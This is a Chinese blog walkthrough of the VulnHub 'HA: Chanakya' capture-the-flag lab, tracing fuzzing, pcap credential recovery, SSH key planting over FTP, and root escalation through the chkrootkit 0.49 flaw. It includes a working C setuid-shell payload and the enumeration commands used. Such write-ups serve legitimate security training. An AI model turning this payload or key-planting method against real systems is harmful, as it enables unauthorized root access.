VulnHub靶场学习_HA: Chanakya

HA-Chanakya

Vulnhub靶场

下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/

背景:

摧毁王国的策划者又回来了,这次他创造了一个难题,会让你挠头!是时候面对Chanakya。

您能否解决这个“从根本上启动”并证明自己更明智?

枚举是关键!!!!

首页:



全端口扫描

尝试匿名登录FTP



目录扫描



http://192.168.136.179/assets/

对里面的文件进行查看,是字体库。



这里实在没有发现什么,只能换大字典fuzz跑文件了,抓数据包,设置爆破点。



第一个点用了top10000,第二个点是常见后缀。



设置线程为999,跑了10多分钟,终于有了个文件。(字典取至dirmap)

http://192.168.136.179/abuse.txt

SSH、FTP的密码都不对,如果不是密码就可能是个文件吧。

http://192.168.136.179/nfubxn.cpncat没有该文件。

如果是加密文件应该就是错位等加密方法吧,试试栅栏密码、凯撒密码等。

凯撒密码加密偏移量为13。



http://192.168.136.179/ashoka.pcapng

Wireshark的流量包的格式

发现FTP的数据流含有账号密码且显示的是登陆成功。

ashoka:kautilya



依次访问没有发现可用的信息。

但显示的内容像是在用户路径下的隐藏文件,该ftp的目录可能就是ashoka用户的目录。

而且ftp运行新建文件夹和上传文件。

所以可以设置SSH免密登录,将文件上传到.ssh的文件夹下。



在kali上设置,刚开始使用了DSA 密钥。

ssh-keygen -t dsa



cd ~/.ssh/

cp id_dsa.pub authorized_keys

然后将authorized_keys上传到ftp的.ssh路径下。



连接ssh。

没有成功,中途多次修改了/etc/ssh/sshd_config的配置文件以及权限的修改也没能成功。

查阅资料发现:



使用了RSA 密钥试试,

这里如果不设置密码就三个回车,将会在.ssh文件夹下生成公钥(id_rsa.pub)和私钥(id_rsa),将公钥(id_rsa.pub)复制为authorized_keys并上传到ftp的.ssh文件夹下。

而且,这里的权限我也没有修改到700,保持的600权限。

ssh ashoka@192.168.136.179。这里也可以将id_rsa.pub文件下载利用Xshell等软件连接。



find / -user root -perm -4000 -print 2>/dev/null 查询suid文件



sudo -l 显示出自己(执行 sudo 的使用者)的权限



find / -type f -perm 777 -exec ls -l {} \; 2>/dev/null 查询777权限文件

下载cha.zip,发现里面是网站的备份数据。





也没有什么用,翻来翻去,在/tmp下发现logs。

cat logs

百度看看这是什么文件。

是入侵检测工具chkrootkit生成的运行结果。

而且还是本地提权,就是他了。



find -name chkrootkit* 2>/dev/null 查询chkrootkit文件



查看chkrootkit的版本。

./chkrootkit -V

该版本存在漏洞。

同时,该漏洞要实现还需要能够运行chkrootkit,使它去调用update文件。



查看crontab -u root -l。没有权限,应该是有运行chkrootkit计划的。

在kali中新建一个update.c的文件,并写入下面的数据。

#include <unistd.h>

void main(void)

{

system("chown root:root /tmp/update");

system("chmod 4755 /tmp/update");

setuid(0);

setgid(0);

execl("/bin/sh","sh",NULL);

}

文件内容是利用chkrootkit将update文件属性修改为root:root,并给予任何人执行权限,当ashoka执行该文件时就能获取root的shell。



在kali下编译文件gcc update.c -o update

然后将update拷到ashoka的/tmp/下。

拷进去后,利用chkrootkit 0.49漏洞原理:chkrootkit有crontab,会定期以root身份执行/tmp/update文件。从而使文件获取root权限,接下来运行该文件可提权。(所以上图的update才会从ashoka变为root)

这里我刚拷update进去不一会就变成root了。

运行./update

验证下crontab -l。每分钟运行一次chkrootkit并将结果返回到/tmp/logs。

-- Ly_Dargo

VulnHub靶场学习_HA: Chanakya的更多相关文章

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- 从上帝视角看Java如何运行

JVM内存结构 可以看出JVM从宏观上可以分为 ‘内部’ 及 ‘外部’ 两个部分(便于记忆理解): ‘内部’包含:线程共享(公有)数据区 和 线程隔离(私有)数据区 ‘外部’包含:类加载子系统.垃 ...

- Please enter a commit message to explain why this merge is necessary, # especially if it merges an updated upstream into a topic branch. # # Lines starting with '#' will be ignored, and an empty messa

1.git提交的时候遇到: # Please enter the commit message for your changes. Lines starting with '#' will be ig ...

- Spark Streaming 编程入门指南

Spark Streaming 是核心Spark API的扩展,可实现实时数据流的可伸缩,高吞吐量,容错流处理.可以从许多数据源(例如Kafka,Flume,Kinesis或TCP sockets)中 ...

- 1039 Course List for Student (25分)

Zhejiang University has 40000 students and provides 2500 courses. Now given the student name lists o ...

- PTA数据结构与算法题目集(中文) 7-29

PTA数据结构与算法题目集(中文) 7-29 7-29 修理牧场 (25 分) 农夫要修理牧场的一段栅栏,他测量了栅栏,发现需要N块木头,每块木头长度为整数Li个长度单位,于是他购买了一条 ...

- PTA数据结构与算法题目集(中文) 7-26

PTA数据结构与算法题目集(中文) 7-26 7-26 Windows消息队列 (25 分) 消息队列是Windows系统的基础.对于每个进程,系统维护一个消息队列.如果在进程中有特定事件发生, ...

- Nginx知多少系列之(二)安装

目录 1.前言 2.安装 3.配置文件详解 4.Linux下托管.NET Core项目 5.Linux下.NET Core项目负载均衡 6.Linux下.NET Core项目Nginx+Keepali ...

- MTK Android Driver :Key

MTK Android Driver :Key 1.按键配置(根据原理图):DCT(Driver Customization Tool): ..\mediatek\custom\prj\kernel\ ...

- Struts2-学习笔记系列(15)-ajax支持和JSON

7.1stream类型的result 使用stream就无需jsp页面,直接在action想浏览者生成指定的响应 @Override public java.lang.String execute() ...

- 谨慎使用keySet:对于HashMap的2种遍历方式比较

HashMap存储的是键值对,所以一般情况下其遍历同List及Set应该有所不同. 但java巧妙的将HashMap的键值对作为一个整体对象(java.util.Map.Entry)进行处理,这优化了 ...